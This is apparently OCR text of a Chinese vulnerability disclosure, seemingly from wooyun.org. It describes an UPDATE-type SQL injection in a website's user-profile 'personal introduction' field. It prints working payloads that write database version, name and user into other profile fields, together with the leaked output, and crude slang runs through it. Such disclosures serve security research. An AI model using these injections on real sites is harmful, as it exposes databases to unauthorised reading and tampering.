 话说我跟你们家小川一点关系都没
有.....
澄清后，我们继续
夜黑风高杀人夜......现在是晚
上3点钟，我还在射......
昵称: <input /> 检查用户名是否可用
性别: 男 女
生日: 0000 年 00 月 00 日
地址: 请选择省份 请选择 请选择
邮编:
移动电话:
固定电话:
QQ:
搜狐微博:
*留微博,让更多读者关注您!
MSN:
电子信箱:
喜欢作者:
我们在个人简介中射入一个单引号的字
符串，比如 1'test,提示修改完成，
但是个人简介里的值没能保存成功。注
入个语句1' and '1'='2结果个人简
介的内容更新为了0.
直觉告诉我们这里可以射，绝对百发百
中
喜欢作品:
个人简介: 1
MSN:
电子信箱:
喜欢作者:
喜欢作品:
个人简介: 0
注入1' and '1'='2后的结果
修 改
根据这个功能特点，肯定是
update型的了
这个注射难在猜表猜列上，尼玛最讨厌猜
字段了，猜到这个表里有
email,msm,qq,telephone
个人简介中输入
1',telephone=version(),qq=
database(),email=user(),ms
n='1
结果如下....
移动电话:
固定电话: 5.1.57-rel12 version
QQ: yuanchuang database
搜狐微博:
*留微博,让更多读者关注您!
MSN: 1
电子信箱: yuanchuang@192.168. user
喜欢作者:
喜欢作品:
个人简介: 1
不能再射了....困死我了...
www.wooyun.org